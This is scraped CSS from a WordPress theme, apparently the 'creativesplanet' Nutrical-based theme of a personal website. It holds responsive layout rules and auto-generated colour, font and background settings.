	.wpb-js-composer .cspt-align-center-767{
		text-align: center !important;
	}
	/*===* .cspt-margin-top-0px-767 ===*/
	.wpb-js-composer .cspt-margin-top-0px-767{
		margin-top: 0px !important
	}
	.wpb-js-composer .cspt-margin-bottom-0px-767{
		margin-bottom: 0px !important
	}
	/*=== cspt-margin-top-30px-767 ===*/
	.wpb-js-composer .cspt-margin-top-30px-767{
		margin-top: 30px !important
	}
	.wpb-js-composer .cspt-margin-bottom-30px-767{
		margin-bottom: 30px !important
	}
	/*===* cspt-blog-meta-bottom ===*/
	.cspt-blog-meta-bottom .cspt-blog-meta-bottom-right{
		margin-top: 15px;
	}
	/*=== cspt-footer-text-area ===*/
	.cspt-footer-text-area .row{
		display: block;
	}
	.cspt-footer-text-area .row .col-md-6{
		width: 100%;
		text-align: center;
	}
	.cspt-footer-text-area .cspt-social-links,
	.cspt-footer-menu-area {
		text-align: center;		
	}
	.cspt-footer-text-area .cspt-social-links{
		padding: 0;
		margin-top: 25px;
	}
	.cspt-footer-menu-yes .cspt-footer-copyright-text-area{
		margin-top: 0px;
		text-align: center;
	}
	.cspt-footer-text-area {	    
	    padding-top: 30px;
	    padding-bottom: 30px;
	}
	body .cspt-bgimage-position-right-center-767 {
	    background-position: right center !important;
	}
	/*-----------------------------------------
	 * error-404
	 * ---------------------------------------*/
	.error-404 .error-message {
	    font-size: 211px;
	    line-height: 215px;	
	}
	.cspt-testimonial-style-2 .creativesplanet-box-content .creativesplanet-testimonial-text{
		font-size: 22px;
		line-height: 32px;
	}
	.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
	.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev{
		display: none;
	}
	/*=== Product slider ===*/
	body .rev_slider .zeus .tp-tab-title {
		padding: 23px 25px !important;
	}
	/*=== creativesplanet-ele-fid-style-1 ===*/
	.cspt-box-2-2-991 .vc_column_container{
	    width: 100%;
	    margin-bottom: 30px;
	}
	.cspt-row-expand-right:after{
		display: none;
	}
	.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center {
	    margin-bottom: 40px;
	}
	/*=== cspt-team-style-3 ( Theme Special ) ===*/
	.cspt-team-style-3 .cspt-featured-wrapper img{
		width: 100%;
	}
	/*=== cspt-team-single-style-1 ===*/
	.cspt-team-single-style-1 .cspt-team-single .col-md-6 + .col-md-6{
		margin-top: 60px;
	}	
	.cspt-team-single-style-1 .cspt-single-team-info{
		display: block;
	}
	/*=== cspt-team-single-style-2 ===*/
	.cspt-team-single-style-2 .cspt-team-title-box{
		margin-top: 35px;
	}
	/*=== cspt-testimonial-style-1 ( Theme Special ) */
	.cspt-testimonial-style-1 .creativesplanet-post-item {
	    padding: 0 0px;
	}
	.cspt-testimonial-style-1 .creativesplanet-box-desc:after {
	    left: -40px;
	}
	/*=== cspt-blogbox-style-2 ( Theme Special ) ===*/
	.cspt-blogbox-style-2 .post-item {
	    margin-bottom: 30px;
	    display: block !important;
	}
	.cspt-blogbox-style-2 .post-item .cspt-featured-container {
	    width: 100%;
	    flex-shrink: unset;
	}
	.cspt-blogbox-style-2 .creativesplanet-box-content {
	    padding: 30px;
	}
	/*=== cspt-portfolio-style-1 ( Theme Special ) ===*/
	.cspt-element-portfolio-style-1 .cspt-element-posts-wrapper{
		display: block;
	}
	.cspt-portfolio-style-1 img{
		width: 100%;
	}
	/*=== blog List ===*/
	.blog .nav-links {
	    margin-bottom: 30px;
	}
	/*=== cspt-abs-img ( Theme Special ) ===*/
	.cspt-abs-img{
		position: static;
	}
	/*=== cspt-element-static_box-style-1 ===*/
	.cspt-element-static_box-style-1 .cspt-static-box-inner{
		margin-left: 0px;
		padding-bottom: 60px;
	}
	/*=== Border none ( Theme Special ) ===*/
	.cspt-row-border-767-none.vc_row{
		border: none !important;
	}
	.cspt-colum-border-767-none .vc_column-inner{
		border: none !important;
	}
	/*=== cspt-carousel-navs ( Theme Special ) ===*/
	.cspt-carousel-navs{
		position: static;
		margin-top: 15px;
	}
	/*=== creativesplanet-ele-pricing-table ( Theme Special ) ===*/
	.creativesplanet-ele-pricing-table .row > div{
		margin-bottom: 30px;
	}
	/*=== creativesplanet-ele-pricing-table ( Theme Special ) ===*/
	.cspt-footer-big-area .mc4wp-form-fields{
		display: block;
	}
	.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form .btn,
	.cspt-footer-big-area .mc4wp-form .btn{
		margin-left: 0;
		margin-top: 15px;
		width: 100%;
	}
	.cspt-footer-big-area .mc4wp-form input[type="email"]{
		width: 100%;
	}
	/*=== cspt-element-testimonial-style-1 ( Theme Special ) ===*/
	.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot {
	    width: 12px;
	}
	/*=== cspt-element-testimonial-style-1 ( Theme Special ) ===*/
	.cspt-portfolio-single-style-1 .cspt-portfolio-summary{
		margin-bottom: 35px;
	}
	/*=== extend row ( Homepage Newsletter ) ===*/
	.cspt-consultation-form{
		display: block !important
	}
	.cspt-consultation-form h4{
		margin-bottom: 15px !important;
	}
	.vc_row .cspt-consultation-form button[type=submit]{
		margin-top: 15px;
	}
	/*=== cspt-vertical-sep ===*/
	.cspt-vertical-sep .wpb_column:after{
		display: none;
	}
	/*=== Two Colum ===*/
	.cspt-box-2-2-767 .vc_column_container{
	    float: left;
	}
	/*=== cspt-blogbox-style-3 ===*/
	.creativesplanet-element-viewtype-row-column .cspt-blogbox-style-3{
		margin-bottom: 25px;
	}
	.cspt-animated-img .cspt-stretched-div{
		display: none;
	}
	/*=== cspt-hide-bg-767 ===*/
	.cspt-hide-bg-767{
		background-image: none !important;
	}
	/*=== cspt-client-style-1 ===*/
	.creativesplanet-element-viewtype-row-column .cspt-client-style-1{
    	padding: 0px;
	}
}
@media (max-width: 575px) {
	.cspt-element-testimonial-style-3 .row .cspt-testimonial-3-head-area,
	body:not(.cspt-sidebar-right):not(.cspt-sidebar-left) .site-content.container{
		padding: 0 30px;
	}
	.cspt-blog-meta .cspt-meta-classic-right {
	    padding-left: 0;
	    text-align: left;
	    display: inline-block;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left {
	    position: static;
	    width: auto;
	    display: inline-block;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date {	
	    padding: 6px 22px;
	    margin-right: 10px;
	}
	.cspt-blog-meta.cspt-blog-meta-top{
		text-align: left;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date span span{
		display: inline-block;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date{
		font-size: 16px;
		line-height: 26px;
	}
	.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top, 
	.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top{
		display: block;
	}
	.cspt-no-img .cspt-blog-meta .cspt-meta-classic-right, 
	.cspt-default-view .cspt-blog-meta .cspt-meta-classic-right{
		padding-left: 0;
		display: block;
		margin-bottom: 15px;
	}
	.comment-respond .comment-reply-title{
		font-size: 20px;
		line-height: 30px;
	}
	.comment-respond .comment-reply-title small{
		font-size: 13px;
		line-height: 13px;
	}
	.comment-list .comment-respond{
		padding-left: 0;
	}
	.comment-list .children {
	    margin-left: 10px;
	}
	.cspt-comment-content{
		margin-left: 0px;
		margin-top: 25px;
	}
	.cspt-comment-avatar{
		float: none;
	}
	.cspt-comment-content:before, .cspt-comment-content:after {	
	    border-width: 0px 10px 10px 10px;
	    border-color: transparent transparent #fff transparent;	
	}
	.cspt-comment-content:after {	    
	    border-width: 0px 12px 12px 12px;
	    border-color: transparent transparent #e9e9e9 transparent;
	}
	.cspt-comment-content:before{
	    top: -10px;
	    left: 17px;
	}
	.cspt-comment-content:after{
	    top: -13px;
	    left: 15px;
	}
	.cspt-comment-form-input-wrapper{
		display: block;
	}
	.cspt-comment-form-input-wrapper .cspt-comment-form-input{
		flex: none;
		width: 100%;
		margin-left: 0px;
	}
	.cspt-author-box{
		display: block;
	}
	.cspt-author-content{
		margin-top: 20px;
	}
	.cspt-header-style-2 .nav-menu-toggle{
	    right: 15px !important;
	}
	.site-branding{
		margin-left: 10px;
	}
	.cspt-rev-heading span,
	.cspt-rev-heading{
		font-size: 22px !important;
		line-height: 32px !important;
	}
	/*===  Heading height  ===*/
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
	    font-size: 25px !important;
	    line-height: 35px !important;
	}
	.cspt-responsive-heading{
		font-size: 25px !important;
		line-height: 35px !important;
	}
	.cspt-blog-classic .cspt-post-title {
	    font-size: 25px;
	    line-height: 35px;
	}
	.cspt-tbar-title {  
	    font-size: 30px;
	    line-height: 40px;
	}
	/*--------------------------------------
	 * error-404
	 * ---------------------------------------*/
	.error-404 .error-message {
	    font-size: 150px;
	    line-height: 150px;
	}
	.error404 .site-content.container{
		padding: 0 30px;
	}
	/*=== creativesplanet-ele-fid-style-3 ( Theme Special ) ===*/
	.creativesplanet-ele-fid-style-3{
		position: static;
	}
	.creativesplanet-ele-fid-style-3:after{
		display: none;
	}
	.cspt-box-shadow-2 .vc_column-inner > .wpb_wrapper{
		padding-right: 0px;
	}
	/*=== cspt-element-cspt-client-style-1 ( Theme Special ) ===*/
	.cspt-element-cspt-client-style-1.creativesplanet-element-viewtype-row-column .cspt-element-posts-wrapper{
		display: block;
	}
}
/*********************** Min start **********************************/
@media screen and (min-width: 768px) {
	.cspt-empty-sidebar #primary {
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	/*=== cspt-custom-7-5-column ( For homepage first section ) ===*/
	.cspt-custom-7-5-column .vc_column_container.vc_col-sm-7{
		 width: 57.33333333%;
	}
	.cspt-custom-7-5-column .vc_column_container.vc_col-sm-5{
		 width: 42.66666667%;
	}
	/*.cspt-blog-meta-bottom*/
	.cspt-blog-meta-bottom {
	    padding: 20px 0;
	    display: -ms-flexbox !important;
	    display: flex !important;
	    align-items: center;
	}
	.cspt-blog-meta-bottom .cspt-blog-meta-bottom-left {
	    margin-right: auto!important;
	    width: 50%;
	    padding-right: 10px;
	}
	.cspt-blog-meta-bottom.cspt-blog-meta-no-social .cspt-blog-meta-bottom-left{
		width: 	100%;
	}
	/*=== cspt-bmi-cal-wrapper ===*/
	.cspt-bmi-cal-wrapper .col-lg-5{
	    -ms-flex: 0 0 38%;
	    flex: 0 0 38%;
	    max-width: 38%;
	}
	.cspt-bmi-cal-wrapper .col-lg-2{
	    -ms-flex: 0 0 24%;
	    flex: 0 0 24%;
	    max-width: 24%; 
	}
	/*=== cspt-ihbox-style-1 ===*/
	.cspt-ihbox-style-1-main {
	    border-right: 1px solid #e8e8e8;
	}
	.cspt-ihbox-style-1-main .vc_column_container .cspt-ihbox-style-1 {
	    border-right: 0;
	}
	.five-columns.vc_row .vc_col-sm-2 {
		float: left;
		width: 18.5%;
		padding: 0;
		margin-right: 1.5%;
		min-height: 0;
	}
	.five-columns.vc_row .vc_col-sm-2:nth-last-child(2) {
		margin-right: 0;
	}
	.five-columns.vc_row.cspt-1-colum-highlight .vc_col-sm-2:nth-child(1){
		width: 	30%;
	}	
	.five-columns.vc_row.cspt-2-colum-highlight .vc_col-sm-2:nth-child(2){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-3-colum-highlight .vc_col-sm-2:nth-child(3){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-4-colum-highlight .vc_col-sm-2:nth-child(4){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-5-colum-highlight .vc_col-sm-2:nth-child(5){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-3-colum-highlight .vc_col-sm-2{
		width: 15.5%;
	}
	.col-md-20percent {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media screen and (min-width: 992px) {
	.cspt-sidebar-left #secondary,
	.cspt-sidebar-right #secondary{
	    flex: 0 0 30%;
	    max-width: 30%;
	}
	.cspt-sidebar-left #primary,
	.cspt-sidebar-right #primary{
	    flex: 0 0 70%;
	    max-width: 70%;
	}
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== Custom Colum ===*/
	.cspt-colum-6-3-3 .vc_col-sm-6.vc_column_container{
	  width: 44%;
	}
	.cspt-colum-6-3-3 .vc_col-sm-3.vc_column_container{
	  width: 28%;
	}
	/*=== Footer newsletter area ===*/
	.cspt-footer-big-area{
	    display: -ms-flexbox!important;
	    display: flex!important;    
	}
}
@media (min-width: 1200px){
	.container {
	    max-width: 1200px;
	}
	.cspt-sidebar-right #secondary{
		flex: 0 0 30%;
	    max-width: 30%;
	}
	/*=== Theme Special ===*/
	.cspt-sidebar-exists .site-footer.cspt-footer-big-text-area-overlay{
	    margin-top: -95px;
	}
}
.cspt-center-vid-icon .vc_icon_element-inner {
	position: absolute !important;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://vericadjokic.com/wp-admin/admin-ajax.php?action=cspt_auto_css&ver=6.8.3
body_size: 57271
content:
.cspt-navbar ul ul,.cspt-navbar ul ul:before{background-color:#f6f6f6;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.cspt-title-bar-wrapper, .cspt-title-bar-wrapper.cspt-bg-color-custom:before{background-color:#eeeeee;background-image:url("http://novo.vericadjokic.com/wp-content/uploads/2021/09/title_bg2.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.site-footer, .site-footer.cspt-bg-color-custom:before{background-color:#808080;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.cspt-footer-widget-area, .cspt-footer-widget-area.cspt-bg-color-custom:before{background-color:#808080;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.cspt-footer-text-area, .cspt-footer-text-area.cspt-bg-color-custom:before{background-color:#0a0a0a;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.error404 .site-content-contain, .error404 .site-content-contain.cspt-bg-color-custom:before{background-color:#eeeeee;background-image:url("http://nutrical-demo.creativesplanet.com/demo1/wp-content/uploads/sites/8/2019/09/404-bg.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}body{font-family:"Montserrat", sans-serif;font-weight:normal;font-size:15px;line-height:1.7;color:#666666;text-transform:none;font-style:normal;}h1{font-family:"Lato", sans-serif;font-weight:normal;font-size:40px;line-height:44px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h2{font-family:"Lato", sans-serif;font-weight:normal;font-size:36px;line-height:38px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h3{font-family:"Lato", sans-serif;font-weight:normal;font-size:30px;line-height:32px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h4{font-family:"Lato", sans-serif;font-weight:normal;font-size:26px;line-height:32px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h5{font-family:"Lato", sans-serif;font-weight:normal;font-size:22px;line-height:28px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h6{font-family:"Lato", sans-serif;font-weight:normal;font-size:20px;line-height:24px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{font-family:"PT Serif", sans-serif;font-weight:normal;font-size:38px;line-height:46px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{font-family:"Montserrat", sans-serif;font-weight:700;font-size:14px;line-height:20px;letter-spacing:0.5px;color:#bedc84;text-transform:uppercase;font-style:normal;}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content{font-family:"Montserrat", sans-serif;font-weight:normal;font-size:16px;line-height:1.7;letter-spacing:0px;color:#666666;text-transform:none;font-style:normal;}.creativesplanet-sidebar .widget_search .wp-block-search__label, .creativesplanet-sidebar .widget_block .wp-block-group h2, .widget-title{font-family:"PT Serif", sans-serif;font-weight:normal;font-size:18px;line-height:22px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}.vc_general.vc_btn3{font-family:"Montserrat", sans-serif;font-weight:600;font-size:13px;line-height:26px;letter-spacing:1px;text-transform:uppercase;font-style:normal;}.cspt-ihbox-style-1 .vc_general.vc_btn3, .cspt-service-style-3 .vc_general.vc_btn3, 
									.cspt-ihbox-style-1-main .vc_column_container .cspt-ihbox-style-1:before,  .cspt-header-style-3 .cspt-header-button a, 
									.cspt-header-style-5 .cspt-header-button, .cspt-testimonial-style-4 .creativesplanet-box-title,  
									.creativesplanet-ele-fid-style-5 .cspt-fid-title,  .cspt-top-bar-bt, .cspt-contact-info, .cspt-header-button{font-family:"Montserrat", sans-serif;font-weight:700;font-style:normal;}.cspt-no-elem-2{font-family:"Montserrat", sans-serif;font-weight:500;font-style:normal;}blockquote{font-family:"Rubik", sans-serif;font-weight:normal;font-style:normal;}.cspt-header-box-title{font-family:"Montserrat", sans-serif;font-weight:300;font-size:12px;line-height:20px;letter-spacing:0px;color:#8e8d8d;text-transform:none;font-style:normal;}.cspt-header-box-content{font-family:"PT Serif", sans-serif;font-weight:700;font-size:12px;line-height:20px;letter-spacing:0px;color:#484746;text-transform:none;font-style:normal;}.cspt-navbar div > ul > li > a{font-family:"Lato", sans-serif;font-weight:700italic;font-size:16px;line-height:20px;letter-spacing:0.5px;color:#3f3f3f;text-transform:uppercase;font-style:italic;}.cspt-navbar ul ul a{font-family:"Lato", sans-serif;font-weight:italic;font-size:14px;line-height:1.5;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:italic;}.cspt-tbar-title{font-family:"PT Serif", sans-serif;font-weight:700;font-size:40px;line-height:55px;letter-spacing:0px;color:#272727;text-transform:none;font-style:normal;}.cspt-tbar-subtitle{font-family:"PT Sans", sans-serif;font-weight:700;font-size:14px;line-height:1.5;letter-spacing:0px;color:#222222;text-transform:none;font-style:normal;}.cspt-breadcrumb, .cspt-breadcrumb a{font-family:"Montserrat", sans-serif;font-weight:600;font-size:12px;line-height:1.5;letter-spacing:1px;color:#222222;text-transform:uppercase;font-style:normal;}/* --------------------------------------
 * Custom background color and text color
 * ---------------------------------------*/
/* Custom preheader background color */
.cspt-pre-header-wrapper.cspt-bg-color-custom{
	background-color: #3f3f3f;
}
/* Custom footer big area background color */
.cspt-footer-big-area-wrapper.cspt-bg-color-custom{
	background-color: #ff5e15;
}
/* Custom Header background color */
.cspt-header-wrapper.cspt-bg-color-custom{
	background-color: #ffffff;
}
/* Custom Menu area background color */
.cspt-header-menu-area.cspt-bg-color-custom{
	background-color: #ffffff;
}
/* sticky-header-background-color */
.cspt-sticky-on.cspt-sticky-bg-color-custom{
	background-color: #ffffff;
}
/* Custom Menu text color */
.cspt-sticky-on .cspt-navbar div > ul > li > a{
	color: #3f3f3f;
}
/* --------------------------------------
 * A tag
 * ---------------------------------------*/
a{
	color: #494949}
a:hover{
	color: #b5d27c}
/* --------------------------------------
 * Titlebar
 * ---------------------------------------*/
.cspt-title-bar-content,
.cspt-title-bar-wrapper{
    min-height: 400px;
}
.cspt-color-globalcolor,
.vc_icon_element-color-globalcolor,
.cspt-globalcolor,
.globalcolor{
	color: #e0bb62 ;
}
.cspt-bg-color-globalcolor.cspt-title-bar-wrapper:before,
.creativesplanet-ele-team .creativesplanet-overlay,
.single-service-contact{
	background-color: rgba(224,187,98,0.5);
}
/* Row BG */
.error404 .cspt-bg-color-globalcolor,
.cspt-stretched-div.cspt-bg-color-globalcolor:before,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):not(.vc_btn3-style-simple),
.cspt-bg-color-globalcolor.vc_column_container .vc_column-inner:before,
.cspt-column.cspt-bg-color-globalcolor:before,
.cspt-row.cspt-bg-color-globalcolor:before{
   background-color: #e0bb62;
}
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-globalcolor:before,
.cspt-bgimage-yes.cspt-bg-color-globalcolor.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-globalcolor:before{
	background-color: rgba(224,187,98,0.90);
}
/* Footer Background color set*/
.cspt-bg-color-globalcolor.cspt-bg-image-yes:before{
    background-color: rgba(224,187,98,0.9);
}
.cspt-bg-color-secondarycolor.cspt-bg-image-yes:before{
    background-color: rgba(88,88,88,0.8);
}
/* --------------------------------------
 * Cusmom color
 * ---------------------------------------*/
.cspt-testimonial-style-4 span.cspt-designation,
.cspt-category-style2 .cspt-sortable-link.cspt-selected,
.cspt-skincolor-heading .cspt-ihbox-heading em,
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor span,
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-line:before,
.widget .download .item-download i,
.creativesplanet-ele-fid-style-2 .cspt-sbox-icon-wrapper,
.cspt-team-style-3 .creativesplanet-box-social-links li a:hover i,
.cspt-team-style-2 .creativesplanet-box-team-position,
.creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper,
.site-footer.cspt-color-white .cspt-footer-menu-area a:hover,
.cspt-title-bar-content .cspt-breadcrumb a:hover,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline,
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .cspt-skincolor,
.cspt-skincolor,
.cspt-blog-classic .cspt-read-more-btn a:hover,
.cspt-blog-meta .cspt-meta-classic-right .cspt-meta a:hover,
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-title a:hover,
.cspt-blog-classic .cspt-post-title a:hover,
.cspt-search-results-right .cspt-post-title a:hover,
.cspt-metabox .widgettitle,
.error-404:after,
.cspt-contact-box .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading *,
.cspt-addressbox,
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-date a,
.cspt-portfolio-line-li:before,
.post-navigation .nav-links a:hover,
.cspt-footer-menu li a:hover,
.cspt-comment-date a,
.creativesplanet-sidebar .widget ul a:hover,
.site-footer .widget_recent_entries ul li span,
.cspt-blog-meta.cspt-blog-meta-top i,
.cspt-blog-classic blockquote .authorOrTitle,
.cspt-blog-meta a:hover,
.cspt-blog-classic .entry-title a:hover,
.cspt-blog-meta .cspt-meta-author:before,
.cspt-blog-meta .cspt-meta-date:before,
.cspt-blog-meta .cspt-meta-cat:before,
.cspt-blog-meta .cspt-meta-comments:before,
.cspt-blog-meta .cspt-meta-tags:before,
.cspt-header-style-2 .cspt-header-info-inner > div .cspt-header-box-icon,
.cspt-address-con strong,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-color-globalcolor .vc_tta-panel-title>a i{
   	color: #e0bb62;
}
.cspt-globalcolor{
	color: #e0bb62 !important;
}
/* --------------------------------------
 * Background color
 * ---------------------------------------*/
.cspt-sortable-list a.cspt-selected,
.cspt-blogbox-style-4 .cspt-meta-date,
.cspt-team-single .cspt-team-social-links a,
.cspt-element-static_box-style-1 a.cspt-more-bt,
.cspt-main-form.cspt-style-2 input[type=submit],
.cspt-category-style3 .cspt-sortable-link.cspt-selected:after,
.cspt-category-style1 .cspt-sortable-link.cspt-selected:after,
.vc_icon_element-background-color-globalcolor:not(.vc_icon_element-style-),
.cspt-testimonial-style-2 .creativesplanet-box-img:after,
.cspt-carousel-navs a:hover,
.cspt-ourhistory .cspt-ourhistory-right:before,
.cspt-effect-square:after,
.cspt-ihbox-style-8,
.single-cspt-service .creativesplanet-sidebar a.btn-link,
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active:before,
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active:after,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover:before,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover:after,
.cspt-service-style-3 .creativesplanet-box-content:before,
.cspt-portfolio-style-3:hover .cspt-portfolio-icon-wrapper,
.cspt-img-bg-effect-single .vc_single_image-wrapper:after,
.cspt-img-bg-effect .vc_single_image-wrapper:after,
.cspt-img-bg-effect .vc_single_image-wrapper:before,
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,
body .scroll-to-top,

.nav-links .page-numbers.current,
.nav-links .page-numbers:hover,
.cspt-sep-heading:after,
.cspt-bg-color-secondarycolor .cspt-main-form input[type=submit],
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
.post-navigation .nav-links a:hover .cspt-portfolio-nav-icon,
.post-navigation .nav-links .cspt-prev-title:hover,
.post-navigation .nav-links .cspt-next-title:hover,
.footer-wrap .footer-social li a:hover,
.footer-wrap .widget_tag_cloud a:hover,
.creativesplanet-testimonial-tooltip-show-hide .creativesplanet-testimonial-tooltip,
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar,
.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.cspt-bg-color-globalcolor{
	background-color: #e0bb62;
}
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-globalcolor{
	background-color: #e0bb62 !important;
}
.cspt-service-style-5:hover .creativesplanet-box-content{
 	background-color: rgba(224,187,98,0.80);
}
.cspt-sortable-list a.cspt-selected,
.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper,
input:focus, select:focus, textarea:focus,
blockquote{
	border-color: #e0bb62;
}
/* --------------------------------------
 * Border color
 * ---------------------------------------*/
/*==== Theme Special ====*/
.post.sticky,
 .cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar:after,
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner{
	border-color: #e0bb62;
}
.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper{
	border-top-color: #e0bb62;
}
.cspt-icon-absulate:after{
	border-bottom-color: #e0bb62;
}
/* --------------------------------------
 * Gradient color
 * ---------------------------------------*/
/*==== Theme Special ====*/
.cspt-footer-big-area-wrapper.cspt-bg-color-gradientcolor .cspt-footer-big-area,
.vc_icon_element-color-gradientcolor,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-gradientcolor .vc_icon_element-icon:before,
.vc_btn3-container .vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline),
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:before,
.rev-btn.cspt-gradient-right{
	background-image: -ms-linear-gradient(right, #847690 0%, #7e658e 100%);
	background-image: linear-gradient(to right, #847690 , #7e658e );
}
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-gradientcolor,
.cspt-stretched-div.cspt-bg-color-gradientcolor:before,
.creativesplanet-ul-list.cspt-ul-type-disc li:after,
.cspt-bg-color-gradientcolor:before,
.vc_row.cspt-bg-color-gradientcolor:before{
	background-image: linear-gradient(to bottom, #847690 , #7e658e ) !important;
}
.vc_row.cspt-bg-color-gradientcolor.cspt-bg-left-right:before{
	background-image: linear-gradient(to right, #847690 , #7e658e ) !important;
}
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-gradientcolor:before,
.cspt-row.cspt-bg-color-gradientcolor.cspt-bgimage-yes:before{
	opacity: 0.5;
}
.cspt-gradient-right.rev-btn:hover:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline):hover:after{
	background-color: #7e658e;
}
/* --------------------------------------
 * Secondary color
 * ---------------------------------------*/
.cspt-service-style-5 .cspt-service-cat a,
.cspt-service-style-6 .cspt-service-cat a,
.cspt-comment-content .cspt-comment-author a:hover{
	color: #585858;
}
.cspt-stretched-div.cspt-bg-color-secondarycolor:before, 
.cspt-bg-color-secondarycolor.vc_column_container .vc_column-inner:before, 
.cspt-column.cspt-bg-color-secondarycolor:before, 
.cspt-row.cspt-bg-color-secondarycolor:before,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-secondarycolor,
.cspt-stretched-div.cspt-bg-color-secondarycolor:before,
.cspt-bg-color-secondarycolor,
.cspt-bg-color-secondarycolor:before,
.cspt-secondary-color,
.vc_icon_element-background-color-secondarycolor:not(.vc_icon_element-style-){
	background-color: #585858;
}
/*=== Secondory BG - with image ===*/
.cspt-bgimage-yes.cspt-bg-color-secondarycolor.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-secondarycolor:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-secondarycolor:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-secondarycolor:before{
    background-color: rgba(88,88,88,0.95);
}
/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.main-form [type="text"]::placeholder,
.main-form input[type="email"]::placeholder,
.main-form input[type="password"]::placeholder,
.main-form input[type="tel"]::placeholder,
.main-form input[type="url"]::placeholder,
.main-form select::placeholder,
.main-form textarea::placeholder{
    color: #e0bb62;
    opacity: 1; /* Firefox */
}
